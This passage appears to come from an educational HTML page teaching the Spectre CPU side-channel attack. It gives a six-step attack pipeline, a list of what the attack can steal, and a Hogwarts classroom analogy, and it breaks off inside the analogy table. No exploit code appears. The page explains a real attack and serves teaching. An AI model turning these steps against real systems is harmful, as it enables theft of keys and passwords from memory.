
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Spectre Attack — Interactive Demo</title>
<style>
  :root {
    --bg: #0d1117; --bg2: #161b22; --bg3: #1c2333; --bg4: #21262d;
    --red: #e63946; --cyan: #00d4ff; --green: #2ea44f; --yellow: #f0a500;
    --white: #f0f6fc; --muted: #8b949e; --border: #2d333b;
    --purple: #8b5cf6; --orange: #f97316;
  }
  * { box-sizing: border-box; margin: 0; padding: 0; }
  body { background: var(--bg); color: var(--white); font-family: 'Segoe UI', system-ui, sans-serif; min-height: 100vh; }
  header { background: var(--bg2); border-bottom: 2px solid var(--red); padding: 1rem 2rem; display: flex; align-items: center; gap: 1rem; }
  header h1 { font-family: Consolas, monospace; font-size: 1.5rem; color: var(--white); }
  header span.badge { background: var(--red); color: var(--bg); font-size: 0.7rem; font-weight: 700; padding: 0.2rem 0.5rem; border-radius: 4px; font-family: Consolas, monospace; }
  nav { display: flex; gap: 0; background: var(--bg2); border-bottom: 1px solid var(--border); padding: 0 2rem; overflow-x: auto; }
  nav button { background: none; border: none; color: var(--muted); padding: 0.75rem 1.2rem; cursor: pointer; font-size: 0.85rem; font-family: Consolas, monospace; border-bottom: 2px solid transparent; transition: all .2s; white-space: nowrap; }
  nav button.active { color: var(--cyan); border-bottom-color: var(--cyan); }
  nav button:hover { color: var(--white); }
  .tab { display: none; padding: 2rem; max-width: 1060px; margin: 0 auto; }
  .tab.active { display: block; }
  h2 { font-family: Consolas, monospace; color: var(--cyan); margin-bottom: 0.5rem; font-size: 1.2rem; }
  p { color: var(--muted); line-height: 1.6; margin-bottom: 1rem; font-size: 0.9rem; }
  .card { background: var(--bg3); border: 1px solid var(--border); border-radius: 8px; padding: 1.25rem; margin-bottom: 1rem; }
  .card-red { border-left: 3px solid var(--red); }
  .card-cyan { border-left: 3px solid var(--cyan); }
  .card-green { border-left: 3px solid var(--green); }
  .card-yellow { border-left: 3px solid var(--yellow); }
  .card-purple { border-left: 3px solid var(--purple); }
  .card-orange { border-left: 3px solid var(--orange); }
  button.btn { background: var(--cyan); color: var(--bg); border: none; padding: 0.6rem 1.4rem; border-radius: 6px; cursor: pointer; font-family: Consolas, monospace; font-weight: 700; font-size: 0.85rem; transition: opacity .2s; }
  button.btn:hover { opacity: 0.85; }
  button.btn-red { background: var(--red); color: #fff; }
  button.btn-yellow { background: var(--yellow); color: var(--bg); }
  button.btn-green { background: var(--green); color: #fff; }
  button.btn-purple { background: var(--purple); color: #fff; }
  code, .code { font-family: Consolas, monospace; font-size: 0.82rem; }
  pre { background: var(--bg); border: 1px solid var(--border); border-radius: 6px; padding: 1rem; overflow-x: auto; font-family: Consolas, monospace; font-size: 0.8rem; line-height: 1.6; margin-bottom: 1rem; }
  .highlight { color: var(--red); }
  .comment  { color: var(--muted); }
  .kw       { color: var(--cyan); }
  .str      { color: var(--green); }
  .num      { color: var(--yellow); }
  /* Demo 1 – Cache timing */
  #timingBars { display: flex; align-items: flex-end; gap: 2px; height: 120px; background: var(--bg); border: 1px solid var(--border); border-radius: 6px; padding: 8px; margin-top: 1rem; }
  .bar { flex: 1; border-radius: 2px 2px 0 0; transition: height .3s; min-width: 4px; }
  #timingLog { margin-top: 1rem; font-family: Consolas, monospace; font-size: 0.78rem; color: var(--muted); background: var(--bg); border: 1px solid var(--border); border-radius: 6px; padding: 0.75rem; height: 120px; overflow-y: auto; }
  /* Demo 2 – Branch predictor */
  #branchViz { display: flex; gap: 1rem; margin-top: 1rem; flex-wrap: wrap; }
  .train-step { background: var(--bg4); border: 1px solid var(--border); border-radius: 6px; padding: 0.6rem 1rem; font-family: Consolas, monospace; font-size: 0.8rem; opacity: 0.4; transition: all .3s; text-align: center; }
  .train-step.done { opacity: 1; border-color: var(--green); color: var(--green); }
  .train-step.active { opacity: 1; border-color: var(--yellow); color: var(--yellow); transform: scale(1.05); }
  .train-step.attack { opacity: 1; border-color: var(--red); color: var(--red); }
  #predictorBar { height: 16px; background: var(--border); border-radius: 8px; overflow: hidden; margin-top: 1rem; }
  #predictorFill { height: 100%; width: 0%; background: var(--green); transition: width .3s; border-radius: 8px; }
  #branchLog { margin-top: 1rem; font-family: Consolas, monospace; font-size: 0.78rem; color: var(--muted); background: var(--bg); border: 1px solid var(--border); border-radius: 6px; padding: 0.75rem; height: 100px; overflow-y: auto; }
  /* Demo 3 – Probe scan */
  #probeGrid { display: grid; grid-template-columns: repeat(32, 1fr); gap: 2px; margin-top: 1rem; }
  .probe-cell { height: 22px; background: var(--bg4); border-radius: 2px; transition: background .15s; font-size: 0; cursor: pointer; position: relative; }
  .probe-cell:hover::after { content: attr(data-val); position: absolute; bottom: 100%; left: 50%; transform: translateX(-50%); background: var(--bg3); color: var(--white); padding: 2px 6px; border-radius: 4px; font-size: 0.7rem; font-family: Consolas, monospace; white-space: nowrap; z-index: 10; }
  .probe-cell.hot { background: var(--red); }
  .probe-cell.warm { background: var(--yellow); }
  .probe-cell.cold { background: #1e3a4a; }
  #probeResult { margin-top: 1rem; text-align: center; font-family: Consolas, monospace; font-size: 1.5rem; }
  /* stats row */
  .stats { display: flex; gap: 1rem; margin-bottom: 1rem; flex-wrap: wrap; }
  .stat-box { background: var(--bg3); border: 1px solid var(--border); border-radius: 6px; padding: 0.75rem 1.25rem; flex: 1; min-width: 120px; }
  .stat-val { font-family: Consolas, monospace; font-size: 1.4rem; font-weight: 700; }
  .stat-label { font-size: 0.75rem; color: var(--muted); margin-top: 0.25rem; }
  /* step list */
  ol.steps { padding-left: 1.5rem; }
  ol.steps li { margin-bottom: 0.5rem; font-size: 0.9rem; color: var(--white); }
  ol.steps li span { color: var(--muted); }
  footer { text-align: center; padding: 1.5rem; color: var(--muted); font-size: 0.75rem; border-top: 1px solid var(--border); margin-top: 2rem; }

  /* ── HP Analogy Section ── */
  .hp-scene { display: flex; gap: 1.5rem; align-items: flex-start; background: linear-gradient(135deg, #0f0c29, #1a1a3e, #24243e); border: 1px solid #4a3f8a; border-radius: 12px; padding: 1.5rem; margin-bottom: 1.2rem; }
  .hp-scene svg { flex-shrink: 0; }
  .hp-bubble { flex: 1; }
  .hp-bubble h3 { font-family: Consolas, monospace; color: #c084fc; font-size: 1rem; margin-bottom: 0.5rem; }
  .hp-bubble p { color: var(--white); font-size: 0.9rem; margin-bottom: 0; }
  .hp-bubble .tech-map { background: rgba(0,0,0,0.3); border-left: 3px solid #c084fc; padding: 0.6rem 0.8rem; border-radius: 0 6px 6px 0; margin-top: 0.6rem; font-size: 0.8rem; color: #e0d4fc; font-family: Consolas, monospace; }
  .speech-bubble { position: relative; background: #1e1b4b; border: 1px solid #6d28d9; border-radius: 10px; padding: 0.6rem 0.8rem; margin-top: 0.5rem; font-size: 0.8rem; color: #ddd6fe; }
  .speech-bubble::before { content: ''; position: absolute; left: -10px; top: 14px; border: 5px solid transparent; border-right-color: #6d28d9; }

  /* ── AI/ML Section ── */
  .aiml-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 1rem; margin-bottom: 1.2rem; }
  @media(max-width:640px) { .aiml-grid { grid-template-columns: 1fr; } .hp-scene { flex-direction: column; } }
  .aiml-card { background: var(--bg3); border: 1px solid var(--border); border-radius: 8px; padding: 1.2rem; position: relative; overflow: hidden; }
  .aiml-card::before { content: ''; position: absolute; top: 0; left: 0; right: 0; height: 3px; }
  .aiml-card.lstm::before { background: linear-gradient(90deg, #06b6d4, #3b82f6); }
  .aiml-card.nlp::before { background: linear-gradient(90deg, #8b5cf6, #ec4899); }
  .aiml-card.rl::before { background: linear-gradient(90deg, #10b981, #06b6d4); }
  .aiml-card.gnn::before { background: linear-gradient(90deg, #f59e0b, #ef4444); }
  .aiml-card h3 { font-family: Consolas, monospace; font-size: 0.95rem; margin-bottom: 0.4rem; }
  .aiml-card .tag { display: inline-block; font-size: 0.65rem; padding: 0.15rem 0.5rem; border-radius: 3px; font-family: Consolas, monospace; font-weight: 700; margin-bottom: 0.5rem; }
  .aiml-card p { font-size: 0.82rem; color: var(--muted); margin-bottom: 0; }
  .pipeline { display: flex; align-items: center; gap: 0.5rem; flex-wrap: wrap; margin: 1rem 0; }
  .pipe-step { background: var(--bg4); border: 1px solid var(--border); border-radius: 6px; padding: 0.5rem 0.8rem; font-size: 0.78rem; font-family: Consolas, monospace; text-align: center; }
  .pipe-arrow { color: var(--cyan); font-size: 1.2rem; }

.memory-panel {
  margin-top: 1.5rem;
}

.memory-grid {
  display: grid;
  grid-template-columns: repeat(16, 1fr);
  gap: 4px;
  margin-top: 1rem;
}

.memory-cell {
  aspect-ratio: 1;
  background: #1c2333;
  border: 1px solid #2d333b;
  border-radius: 4px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0.65rem;
  font-family: Consolas, monospace;
  color: #8b949e;
  transition: all .25s ease;
}

.memory-cell.hit {
  background: #e63946;
  color: white;
  box-shadow: 0 0 10px rgba(230,57,70,.7);
}

.memory-cell.speculative {
  background: #f0a500;
  color: #000;
}

.memory-cell.victim {
  background: #2ea44f;
  color: white;
}

.legend {
  display: flex;
  gap: 1rem;
  margin-top: 1rem;
  flex-wrap: wrap;
}

.legend-item {
  display: flex;
  align-items: center;
  gap: .5rem;
  font-size: .85rem;
  color: #8b949e;
}

.legend-box {
  width: 16px;
  height: 16px;
  border-radius: 4px;
}

</style>
</head>
<body>

<header>
  <div style="width:28px;height:28px;background:var(--red);clip-path:polygon(50% 0%,100% 100%,0% 100%);"></div>
  <h1>SPECTRE ATTACK</h1>
  <span class="badge">CVE-2017-5753</span>
  <span style="color:var(--muted);font-size:0.8rem;margin-left:auto;">Interactive Demo — Educational Use Only</span>
</header>

<nav>
  <button class="active" onclick="showTab('theory')">📖 Theory</button>
  <button onclick="showTab('analogy')">🧙 HP Analogy</button>
  <button onclick="showTab('demo1')">⏱ Demo 1: Cache Timing</button>
  <button onclick="showTab('demo2')">🧠 Demo 2: Branch Training</button>
  <button onclick="showTab('demo3')">🔍 Demo 3: Probe Scan</button>
  <button onclick="showTab('code')">💻 Full PoC Code</button>
  <button onclick="showTab('aiml')">🤖 AI/ML Solution</button>
</nav>

<!-- ══════════════════════ THEORY TAB ══════════════════════ -->
<div id="tab-theory" class="tab active">
  <h2>Spectre Attack — How It Works</h2>
  <p>Spectre is a microarchitectural side-channel attack that exploits speculative execution to leak secrets from memory that a program should not be able to access.</p>

  <div class="stats">
    <div class="stat-box"><div class="stat-val" style="color:var(--red)">~3B</div><div class="stat-label">Devices Affected</div></div>
    <div class="stat-box"><div class="stat-val" style="color:var(--yellow)">20+ yrs</div><div class="stat-label">CPU Generations</div></div>
    <div class="stat-box"><div class="stat-val" style="color:var(--cyan)">3</div><div class="stat-label">Major Vendors</div></div>
    <div class="stat-box"><div class="stat-val" style="color:var(--green)">2018</div><div class="stat-label">Public Disclosure</div></div>
  </div>

  <div class="card card-cyan">
    <h2>The Attack Pipeline</h2>
    <ol class="steps" style="margin-top:0.75rem;">
      <li><strong>Mistrain the branch predictor</strong> <span>— repeatedly call a function with safe inputs so the CPU predicts the branch will always succeed.</span></li>
      <li><strong>Flush target memory from cache</strong> <span>— use CLFLUSH (or equivalent) to evict the bounds variable so its check takes longer to resolve.</span></li>
      <li><strong>Trigger speculative execution</strong> <span>— pass an out-of-bounds index; the CPU speculatively executes the "safe" body while the bounds check is pending.</span></li>
      <li><strong>Secret is accessed speculatively</strong> <span>— the CPU reads memory[secret_offset] and uses it to index a probe array, loading that entry into cache.</span></li>
      <li><strong>CPU detects the misprediction, rolls back</strong> <span>— architectural state is reverted, but the cache is not — the footprint remains.</span></li>
      <li><strong>Time each probe array entry</strong> <span>— the entry that was cached is accessed in ~5 ns; others take ~100 ns. The fast index = the secret byte.</span></li>
    </ol>
  </div>

  <div class="card card-red">
    <h2>Why the Cache Stays Polluted</h2>
    <p style="margin:0.5rem 0 0">When the CPU rolls back a mis-speculated path, it reverses <em>architectural</em> state (registers, memory writes) but does <strong style="color:var(--red)">not flush the cache</strong>. This is by design — flushing the cache on every rollback would destroy performance. This is the fundamental side-channel Spectre exploits.</p>
  </div>

  <div class="card card-yellow">
    <h2>What Can Be Stolen?</h2>
    <p style="margin:0.5rem 0 0">Private encryption keys • Passwords in memory • Browser session tokens • Kernel memory • Cross-VM data in cloud environments • Any data co-located in memory</p>
  </div>

  <p style="margin-top:1rem;font-size:0.85rem;color:var(--cyan);">💡 Follow the tabs in order: <strong>🧙 HP Analogy</strong> → run the <strong>demos as the attacker</strong> → see the <strong>💻 PoC Code</strong> → then discover the <strong>🤖 AI/ML Solution</strong> at the end.</p>
</div>

<!-- ══════════════════════ HP ANALOGY TAB ══════════════════════ -->
<div id="tab-analogy" class="tab">
  <h2>🧙 Hermione & Prof. Snape — Understanding Spectre</h2>
  <p>Spectre's abstract CPU concepts become crystal-clear through a Hogwarts classroom analogy. Each character and action maps directly to a real CPU behaviour.</p>

  <!-- Scene 1: Hermione = Speculative Execution -->
  <div class="hp-scene">
    <!-- Hermione SVG -->
    <svg width="110" height="160" viewBox="0 0 110 160" xmlns="http://www.w3.org/2000/svg">
      <!-- robe -->
      <ellipse cx="55" cy="130" rx="38" ry="32" fill="#1a1a2e"/>
      <rect x="30" y="100" width="50" height="55" rx="8" fill="#1a1a2e"/>
      <!-- house tie stripes -->
      <rect x="49" y="102" width="12" height="4" rx="1" fill="#e63946"/>
      <rect x="49" y="108" width="12" height="4" rx="1" fill="#f0a500"/>
      <rect x="49" y="114" width="12" height="4" rx="1" fill="#e63946"/>
      <!-- collar -->
      <polygon points="49,100 61,100 55,112" fill="#f0f6fc" opacity="0.9"/>
      <!-- neck -->
      <rect x="50" y="88" width="10" height="16" rx="4" fill="#f5c5a0"/>
      <!-- head -->
      <ellipse cx="55" cy="76" rx="22" ry="24" fill="#f5c5a0"/>
      <!-- bushy hair -->
      <ellipse cx="55" cy="57" rx="28" ry="16" fill="#5c3d1e"/>
      <ellipse cx="30" cy="72" rx="10" ry="18" fill="#5c3d1e"/>
      <ellipse cx="80" cy="72" rx="10" ry="18" fill="#5c3d1e"/>
      <ellipse cx="55" cy="52" rx="22" ry="10" fill="#7a5230"/>
      <!-- eyes -->
      <ellipse cx="47" cy="74" rx="4" ry="4.5" fill="white"/>
      <ellipse cx="63" cy="74" rx="4" ry="4.5" fill="white"/>
      <circle cx="47" cy="75" r="2.5" fill="#3b2407"/>
      <circle cx="63" cy="75" r="2.5" fill="#3b2407"/>
      <circle cx="48" cy="74" r="1" fill="white"/>
      <circle cx="64" cy="74" r="1" fill="white"/>
      <!-- eyebrows -->
      <path d="M43 69 Q47 67 51 69" stroke="#3b2407" stroke-width="1.5" fill="none"/>
      <path d="M59 69 Q63 67 67 69" stroke="#3b2407" stroke-width="1.5" fill="none"/>
      <!-- nose -->
      <ellipse cx="55" cy="80" rx="2" ry="1.5" fill="#e0a882"/>
      <!-- mouth — eager smile -->
      <path d="M48 86 Q55 92 62 86" stroke="#a0522d" stroke-width="1.5" fill="none"/>
      <!-- raised hand with wand -->
      <line x1="80" y1="105" x2="100" y2="75" stroke="#f5c5a0" stroke-width="5" stroke-linecap="round"/>
      <line x1="100" y1="75" x2="108" y2="55" stroke="#5c3d1e" stroke-width="3" stroke-linecap="round"/>
      <!-- wand sparkles -->
      <circle cx="108" cy="52" r="2" fill="#f0a500" opacity="0.9"/>
      <circle cx="114" cy="48" r="1.5" fill="#00d4ff" opacity="0.8"/>
      <circle cx="104" cy="45" r="1.5" fill="#e63946" opacity="0.8"/>
      <!-- book under left arm -->
      <rect x="10" y="112" width="24" height="18" rx="2" fill="#8b0000"/>
      <rect x="10" y="112" width="4" height="18" rx="1" fill="#6b0000"/>
      <line x1="14" y1="115" x2="32" y2="115" stroke="#f0a500" stroke-width="0.8"/>
      <line x1="14" y1="119" x2="32" y2="119" stroke="#f0a500" stroke-width="0.8"/>
      <line x1="14" y1="123" x2="32" y2="123" stroke="#f0a500" stroke-width="0.8"/>
    </svg>

    <div class="hp-bubble">
      <h3>🎓 Hermione = Speculative Execution</h3>
      <p>Hermione sits in Snape's Potions class. She is hyper-efficient and <em>hates wasting time</em>. The moment Snape starts writing a question on the board, she thinks: <strong style="color:#c084fc">"I know the answer!"</strong></p>
      <p style="margin-top:0.5rem;">Before he even finishes writing, she <strong>sprints to the cupboard</strong>, grabs an ingredient, and <strong>places it on her desk</strong> — ready before the question is complete.</p>
      <div class="speech-bubble">💭 "Don't wait — I'll guess ahead and save time!"</div>
      <div class="tech-map">🖥️ CPU ≡ Hermione &nbsp;|&nbsp; Awaiting bounds-check result ≡ Snape still writing &nbsp;|&nbsp; Speculative read ≡ grabbing ingredient early</div>
    </div>
  </div>

  <!-- Scene 2: Snape reveals question was different -->
  <div class="hp-scene">
    <!-- Snape SVG -->
    <svg width="110" height="160" viewBox="0 0 110 160" xmlns="http://www.w3.org/2000/svg">
      <!-- long black robes -->
      <rect x="22" y="98" width="56" height="62" rx="6" fill="#0a0a0a"/>
      <polygon points="22,98 55,108 88,98 90,160 20,160" fill="#111"/>
      <!-- buttons -->
      <circle cx="55" cy="108" r="2" fill="#333"/>
      <circle cx="55" cy="118" r="2" fill="#333"/>
      <circle cx="55" cy="128" r="2" fill="#333"/>
      <!-- collar/cape -->
      <polygon points="40,96 55,112 70,96" fill="#1a1a1a"/>
      <!-- white shirt peek -->
      <rect x="50" y="95" width="10" height="8" fill="#ddd" opacity="0.7"/>
      <!-- neck -->
      <rect x="50" y="85" width="10" height="16" rx="3" fill="#d4b896"/>
      <!-- head — angular/severe -->
      <path d="M33 78 Q33 52 55 50 Q77 52 77 78 Q77 92 65 97 Q55 100 45 97 Q33 92 33 78Z" fill="#d4b896"/>
      <!-- long dark hair -->
      <path d="M33 72 Q28 60 30 45 Q35 35 55 33 Q75 35 80 45 Q82 60 77 72" fill="#1a1a1a"/>
      <rect x="28" y="55" width="10" height="45" rx="5" fill="#1a1a1a"/>
      <rect x="72" y="55" width="10" height="45" rx="5" fill="#1a1a1a"/>
      <!-- eyes — narrow, suspicious -->
      <ellipse cx="46" cy="73" rx="5" ry="3" fill="white"/>
      <ellipse cx="64" cy="73" rx="5" ry="3" fill="white"/>
      <ellipse cx="46" cy="73" rx="3" ry="2.5" fill="#1a0a00"/>
      <ellipse cx="64" cy="73" rx="3" ry="2.5" fill="#1a0a00"/>
      <!-- heavy eyebrows -->
      <path d="M40 68 Q46 65 52 67" stroke="#111" stroke-width="2.5" fill="none"/>
      <path d="M58 67 Q64 65 70 68" stroke="#111" stroke-width="2.5" fill="none"/>
      <!-- thin nose -->
      <path d="M53 76 L52 82 L58 82 L57 76" stroke="#b8957a" stroke-width="1" fill="none"/>
      <!-- thin disapproving mouth -->
      <path d="M46 88 Q55 85 64 88" stroke="#8a6a50" stroke-width="1.5" fill="none"/>
      <!-- chalk/quill hand raised -->
      <line x1="80" y1="108" x2="105" y2="80" stroke="#d4b896" stroke-width="5" stroke-linecap="round"/>
      <line x1="105" y1="80" x2="112" y2="65" stroke="#f0f0f0" stroke-width="2" stroke-linecap="round"/>
      <!-- blackboard suggestion -->
      <rect x="0" y="10" width="18" height="60" rx="2" fill="#1a3a2a"/>
      <text x="4" y="30" font-size="5" fill="#88cc88" font-family="monospace">if x &lt;</text>
      <text x="4" y="38" font-size="5" fill="#88cc88" font-family="monospace">arr.len</text>
      <text x="4" y="46" font-size="5" fill="#88cc88" font-family="monospace">...</text>
      <text x="4" y="54" font-size="5" fill="#aaaaaa" font-family="monospace">???</text>
    </svg>

    <div class="hp-bubble">
      <h3>😒 Prof. Snape = The Bounds Check</h3>
      <p>Snape finishes writing the question. The actual question was <strong style="color:#e63946">completely different</strong> from what Hermione guessed. She grabbed the <em>wrong</em> ingredient.</p>
      <p style="margin-top:0.5rem;">Embarrassed, she <strong>rushes back to put the jar away</strong> and pretends nothing happened. Officially — <strong style="color:#00d4ff">the records are clean</strong>. No wrong answer. No incident.</p>
      <div class="speech-bubble">🪄 "Ten points from Gryffindor for presumptuous speculation!"</div>
      <div class="tech-map">📋 Bounds check fails ≡ Snape's actual question &nbsp;|&nbsp; CPU rolls back registers ≡ Hermione puts jar back &nbsp;|&nbsp; Architectural state clean ≡ "officially nothing happened"</div>
    </div>
  </div>

  <!-- Scene 3: The "Traces" — Cache Pollution -->
  <div class="hp-scene" style="background: linear-gradient(135deg, #1a0a0a, #2a0f0f, #1a0000);">
    <!-- Hermione looking guilty with footprints -->
    <svg width="110" height="160" viewBox="0 0 110 160" xmlns="http://www.w3.org/2000/svg">
      <!-- robe -->
      <rect x="30" y="100" width="50" height="55" rx="8" fill="#1a1a2e"/>
      <rect x="49" y="102" width="12" height="4" rx="1" fill="#e63946"/>
      <rect x="49" y="108" width="12" height="4" rx="1" fill="#f0a500"/>
      <!-- neck -->
      <rect x="50" y="88" width="10" height="16" rx="4" fill="#f5c5a0"/>
      <!-- head -->
      <ellipse cx="55" cy="76" rx="22" ry="24" fill="#f5c5a0"/>
      <!-- bushy hair -->
      <ellipse cx="55" cy="57" rx="28" ry="16" fill="#5c3d1e"/>
      <ellipse cx="30" cy="72" rx="10" ry="18" fill="#5c3d1e"/>
      <ellipse cx="80" cy="72" rx="10" ry="18" fill="#5c3d1e"/>
      <!-- eyes — looking sideways guiltily -->
      <ellipse cx="47" cy="76" rx="4" ry="4" fill="white"/>
      <ellipse cx="63" cy="76" rx="4" ry="4" fill="white"/>
      <circle cx="49" cy="76" r="2.5" fill="#3b2407"/>
      <circle cx="65" cy="76" r="2.5" fill="#3b2407"/>
      <!-- mouth — sheepish -->
      <path d="M49 86 Q55 83 61 86" stroke="#a0522d" stroke-width="1.5" fill="none"/>
      <!-- sweat drop -->
      <ellipse cx="72" cy="66" rx="3" ry="5" fill="#00d4ff" opacity="0.7"/>
      <!-- footprints on floor (cache traces) -->
      <ellipse cx="20" cy="150" rx="5" ry="3" fill="#e63946" opacity="0.6" transform="rotate(-20,20,150)"/>
      <ellipse cx="30" cy="142" rx="5" ry="3" fill="#e63946" opacity="0.6" transform="rotate(20,30,142)"/>
      <ellipse cx="40" cy="150" rx="5" ry="3" fill="#e63946" opacity="0.6" transform="rotate(-15,40,150)"/>
      <ellipse cx="50" cy="143" rx="5" ry="3" fill="#e63946" opacity="0.6" transform="rotate(15,50,143)"/>
      <!-- unlocked cupboard door -->
      <rect x="85" y="100" width="22" height="55" rx="2" fill="#3a2010"/>
      <rect x="82" y="98" width="22" height="58" rx="2" fill="#4a2a15" transform="rotate(-25,82,100)"/>
      <circle cx="90" cy="128" r="2" fill="#f0a500"/>
      <!-- powder on floor -->
      <ellipse cx="72" cy="152" rx="12" ry="4" fill="#c084fc" opacity="0.5"/>
      <text x="58" y="158" font-size="6" fill="#c084fc" opacity="0.8" font-family="monospace">★powder★</text>
    </svg>

    <div class="hp-bubble">
      <h3>👣 The Traces Left Behind = CPU Cache State</h3>
      <p>Even though Hermione put the jar back and the official records show <em>nothing happened</em>, the classroom tells a different story:</p>
      <ul style="margin:0.5rem 0 0 1.2rem; color:var(--white); font-size:0.88rem; line-height:1.8;">
        <li>🚪 The <strong style="color:#e63946">cupboard door is still unlocked</strong></li>
        <li>✨ <strong style="color:#c084fc">Purple powder</strong> is spilled on the floor</li>
        <li>👣 <strong style="color:#f0a500">Footprints</strong> lead to and from the cupboard</li>
      </ul>
      <p style="margin-top:0.6rem;">A clever observer (the <strong style="color:#e63946">attacker</strong>) can look at which cupboard has disturbed powder — and deduce <em>exactly</em> which ingredient Hermione grabbed speculatively!</p>
      <div class="tech-map">
        🧠 Cache pollution ≡ powder + footprints &nbsp;|&nbsp; Attacker's timing scan ≡ checking cupboard powder &nbsp;|&nbsp; Leaked secret ≡ which ingredient Hermione guessed
      </div>
    </div>
  </div>

  <!-- Complete Analogy Map -->
  <div class="card card-purple" style="border-color:#6d28d9;">
    <h2 style="color:#c084fc;">📊 Complete Analogy Mapping</h2>
    <table style="width:100%;border-collapse:collapse;font-size:0.85rem;margin-top:0.8rem;">
      <thead>
        <tr style="border-bottom:1px solid #4a3f8a;">
          <th style="padding:0.5rem;color:#c084fc;text-align:left;font-family:Consolas,monospace;">🧙 Hogwarts World</th>
          <th style="padding:0.5rem;color:#00d4ff;text-align:left;font-family:Consolas,monospace;">🖥️ CPU / Spectre World</th>
        </tr>
      </thead>
      <tbody>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Hermione's eager guessing</td><td style="padding:0.5rem;color:var(--cyan);">Speculative Execution</td></tr>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Snape still writing the question</td><td style="padding:0.5rem;color:var(--cyan);">Slow RAM bounds-check in flight</td></tr>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Grabbing from the cupboard early</td><td style="padding:0.5rem;color:var(--cyan);">Speculative memory read of secret</td></tr>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Realizing the guess was wrong</td><td style="padding:0.5rem;color:var(--cyan);">Branch misprediction detected</td></tr>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Putting the jar back (official records clean)</td><td style="padding:0.5rem;color:var(--cyan);">CPU rolls back architectural state</td></tr>
        <tr style="border-bottom:1px solid #2d233b;"><td style="padding:0.5rem;">Footprints + powder on floor</td><td style="padding:0.5rem;color:var(--red);">Cache pollution — the side-channel!</td></tr>
